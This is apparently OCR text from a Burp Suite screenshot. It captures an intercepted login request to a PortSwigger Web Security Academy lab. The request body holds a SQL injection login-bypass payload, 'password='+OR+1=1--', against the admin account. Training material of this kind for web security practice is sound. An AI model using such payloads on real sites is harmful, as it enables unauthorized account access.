 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://0a1b0097047ba16bc01928fb00d200b3.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /login HTTP/1.1
2 Host: 0a1b0097047ba16bc01928fb00d200b3.web-security-academy.net
3 Cookie: session=Qu6x2MX35QxkcqNHsKGjwfIkzyv1a2YZ
4 Content-Length: 63
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a1b0097047ba16bc01928fb00d200b3.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a1b0097047ba16bc01928fb00d200b3.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Connection: close
22
23 csrf=HwkRI2sUP1Zk99KjmpRfOf4XHXtd41oW&username=admin&password='+OR+1=1--
? Search... 0 matches
09/07/22 8:18 PM